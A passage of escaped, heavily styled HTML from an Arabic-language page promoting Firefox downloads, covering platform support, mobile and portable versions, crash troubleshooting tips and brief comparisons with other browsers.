كروم.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح متوفر منه العديد والعديد من اللغات ويمكنك اختيار ذلك من خلال الضغط على كلمة download ومن ثم بعد التوجه بك لصفحة التحميل قم بإختيار download in another language وسينتقل بك إلى صفحة يمكنك من خلالها أختيار اللغة التي تريدها للمتصفح.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح متوفر لجميع أنظمة التشغيل تقريبا، للويندوز والماك ولينكس.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eيوجد نسخة beta ونسخه nightly والنسخة العادية.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح متوفر منه لنظام 32 bit و64 bit.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتصميم المتصفح رائع للغاية حيث أنه يمكنك من التصفح بكل سهولة، بالإضافة إلى أن الشكل قريب من كروم فإذا كنت من مستخدمين كروم وتريد الأنتقال إلى فايرفوكس فلن تشعر بإختلاف كبير لا تقلق.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 id=\"_4._هل_يمكن_تحميل_متصفح_فايرفوكس_على_الهاتف؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E4.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eهل يمكن تحميل متصفح فايرفوكس على الهاتف؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eنعم إن المتصفح متوفر منه نسخ للهاتف، فيمكنك تحميل المتصفح من متجر جوجل بلاي إذا كنت من مستخدمين اندرويد، ويمكنك تحميله من أبل ستور إذا كنت من مستخدمي آيفون.\u003C\/div\u003E\u003Ch3 id=\"_5._هل_يمكن_ان_تستخدم_متصفح_فايرفوكس_إذا_كان_جهازك_مواصفاته_ضعيفة؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E5.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eهل يمكن ان تستخدم متصفح فايرفوكس إذا كان جهازك مواصفاته ضعيفة؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cu style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمتصفح فايرفوكس\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;خفيف للغاية لذلك فيمكنك أستخدامه حتى وإن كان جهازك يحتوي على مواصفات ضعيفة، بالإضافة إلى أنه يمكنك تحميل المتصفح بنسخه محمولة، النسخ المحمولة تمكنك من أستخدام البرنامج دون تنصيبه على الحاسوب، أي أنه بمجرد أن تقوم بتنزيله يمكنك فأي وقت تشغيل المتصفح من خلال الضغط على أيقونة فايرفوكس دون تثبيت، يمكنك البحث عن نسخة محمولة من المتصفح.\u003C\/div\u003E\u003Ch3 id=\"_6._هل_الشركة_المصنعة_لمتصفح_فايرفوكس_لم_تقم_بعمل_برامج_أخرى؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E6.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eهل الشركة المصنعة لمتصفح فايرفوكس لم تقم بعمل برامج أخرى؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eربما يعتقد البعض أن الشركة التي قامت بإنشاء متصفح فايرفوكس لم تنشئ أي شيء آخر، ولكن الحقيقة أن الشركة لديها منتجات أخرى جيدة، ويمكنها أن تساعد كثيرًا أيضًا.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمن أمثلة هذه المنتجات هو Send Firefox، تمكنك هذه الخدمة من مشاركة الملفات والروابط، حيث يمكنك التسجيل والحصول على 2.5 جيجا بايت.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eأيضًا pocket الموقع الشهير التابع لشركة موزيلا، والعديد من المنتجات الأخرى التي توفرها هذه الشركة ولكن لا يلتفت إليها الكثير.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 id=\"_7._هل_يمكن_استخدام_متصفح_فايرفوكس_إذا_كان_اصدار_هاتفك_قديم؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: red; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E7.\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003Eهل يمكن استخدام متصفح فايرفوكس إذا كان اصدار هاتفك قديم؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eنعم إن المتصفح يعمل على الأصدارات القديمة دون أدنى مشكلة، حيث أنه يوجد هواتف تحتوى على اندرويد أصدار 4.2. 2، ويمكنهم تثبيت الفايرفوكس على هاتفهم وأستخدامه بكل سهولة.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Ch3 id=\"مشكلات_فايرفوكس\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمشكلات فايرفوكس\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتحميل متصفح فايرفوكس\u003C\/span\u003E\u0026nbsp;Firefox للكمبيوتر عربي وانجليزي الذي يعتبر من أشهر متصفحات شبكة الإنترنت المجانية، ذات المصدر المفتوح، بل وهو من المتصفحات المتوافقة مع غالبية أنظمة التشغيل، وهو متصفح أمن للغاية خلال التصفح، ومدعوم بأكثر من لغة.\u003C\/div\u003E\u003Ch3 id=\"س:_ما_حل_مشكلة_إغلاق_فايرفوكس_بصورة_غير_متوقعة؟\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eس: ما حل مشكلة إغلاق فايرفوكس بصورة غير متوقعة؟\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eج: يمكن تجربة الحلول التالية:\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالقيام بتحديث فايرفوكس، إذ يشتمل كل إصدار ضمن إصدارات فايرفوكس على عدد من إصلاحات الاعطال، التي تم التبليغ عنها من قبل، لهذا على المستخدم أن يتأكد من أنه قد قام بتنزيل الإصدار الأحدث.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتحديث نسخة الويندوز.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eعلى المستخدم التأكد من كونها قد حصل على إصلاحات الأمن الأحدث.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eيتأكد من كون برامج تشغيل الرسومات المتواجدة على الجهاز، قد تم تحديثها.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 id=\"س:_ما_حل_مشكلة_استمرار_فايرفوكس_في_التعطل_وقت_بدء_التشغيل.\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eس: ما حل مشكلة استمرار فايرفوكس في التعطل وقت بدء التشغيل.\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eج: قم بتجربة ما يلي:\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتأكد من أنك بإمكانك بدء وضع استكشاف الأخطاء وإصلاحها في فايرفوكس.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eقم بحذف فايرفوكس بشكل كامل من على الجهاز، ثم أعد التثبيت\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 id=\"الفرق_بين_متصفح_فايرفوكس_ومُتصفح_Citrio\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالفرق بين متصفح فايرفوكس ومُتصفح Citrio\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح الأخير مجاني، يتمتع بمجموعة من الخصائص الرائعة، وهو يشبه متصفح جوجل كروم إذ إنه مبني على كروميوم، ومن الخصائص الحديثة التي يتمتع بها هذا المتصفح، أنه يقوم بدمج أداة خاصة بتحميل ملفات التورنت بشكل مباشر دون حاجة إلى تنزيل برنامج متخصص أو أداة يتم عبرها تنزيل الملفات من الإنترنت، إلى جانب تضمن ذلك المتصفح إمكانية تنزيل الفيديوهات من الفيس بوك أو يوتيوب، إلى جانب تغير رقم في بي إن، والتي توفر للمستخدم إمكانية الدخول على المواقع بهذا الرقم، وتلك من بين الأدوات المخصصة للحماية التي يمتاز بها المتصفح.\u003C\/div\u003E\u003Ch3 id=\"الفرق_بين_متصفح_فايرفوكس_ومُتصفح_Yandex_Browser\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالفرق بين متصفح فايرفوكس ومُتصفح Yandex Browser\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eيعتبر المتصفح الأخير من المتصفحات الجديدة، التي جاءت بمزايا كثيرة، ومن ضمنها بساطة التصميم وسهولة التعامل معه، وأيضًا سرعته، فحتى مع الأجهزة ذات الإمكانيات البسيطة، فالمُتصفح لا يقوم باستهلاك الكثير من الرامات، ويوجد داخل ذلك المتصفح إضافات مهمة، ومنها تقنية إطفاء المحتوى عند مشاهدة الفيديوهات، وذلك معناه تقليل الإضاءة على الاعلانات خلال مشاهدة الفيديوهات، كما يتضمن أداة تجعل المستخدم التعرف على مدى موثوقية المواقع التي يقوم بزيارتها.\u003C\/div\u003E\u003Ch3 id=\"الفرق_بين_متصفح_فايرفوكس_ومُتصفح_Avant\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالفرق بين متصفح فايرفوكس ومُتصفح Avant\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح الأخير يعتبر من المتصفحات السريعة جدًا، فهو لا يتطلب نسبة كبيرة من الرامات، بالمقارنة بأي متصفح آخر، التي في غالب الأحيان تسبب بطئ الجهاز، أيضًا ذلك المتصفح يتمتع بمزايا كثيرة، من بينها منع ظهور الصور والإعلانات التي يجب استخدام الفلاش والسماح بعرضها وظهورها حسب رغبة المستخدم، إلى جانب تضمين المتصفح أداة تمنع فتح نوافذ منبثقة بصورة تلقائية إجبارية، وهو من المتصفحات الداعمة للغة العربية، لذلك من السهل على العرب التعامل معه.\u003C\/div\u003E\u003Ch3 id=\"الفرق_بين_متصفح_فايرفوكس_ومُتصفح_Polarity\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالفرق بين متصفح فايرفوكس ومُتصفح Polarity\u003C\/h3\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالمتصفح الأخير يقوم بعض المستخدمين بالتعامل به، لأن حمايته قوية، وتصميمه رائع، إذ يتيح للمستخدم أن يغير الواجهة الظاهرة في التبويبات، إلى جانب تضمنه مجموعة من الخصائص، مثل خاصية السماح أو منع المتصفح من القيام بحفظ المواقع التي يقوم المستخدم بزيارتها، يمكن أيضًا عبره تغيير رقم الأي بي الخاص بالجهاز، حتى لا يتمكن المتطفلين من الوصول للجهاز، بل ويوجد به خاصية تمنع ظهور الإعلانات على الإطلاق.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cu style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتنزبل متصفح فايرفوكس\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;Firefox للكمبيوتر عربي وانجليزي يبحث عنه الكثير من المستخدمين الذي يرغبون في الاستمتاع بالخصائص المميزة التي يوفرها، إذ إنه يعتبر من أشهر المتصفحات عالية الجودة.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: 